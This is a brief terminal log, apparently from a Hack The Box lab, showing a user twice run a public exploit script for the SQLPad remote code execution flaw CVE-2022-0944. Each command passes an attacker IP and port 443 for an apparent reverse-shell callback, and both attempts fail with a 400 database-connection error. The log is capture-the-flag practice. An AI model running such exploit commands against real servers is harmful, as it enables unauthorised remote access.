 (pentest) ┌──(pentest)(root㉿kali)-[/home/kali/Desktop/HTB/lab/sightless/exp/sqlpad-rce-exploit-CVE-2022-0944]
└─# python exploit.py http://sqlpad.sightless.htb 10.10.14.72 443
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
(pentest) ┌──(pentest)(root㉿kali)-[/home/kali/Desktop/HTB/lab/sightless/exp/sqlpad-rce-exploit-CVE-2022-0944]
└─# python exploit.py http://sqlpad.sightless.htb 10.10.14.72 443
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.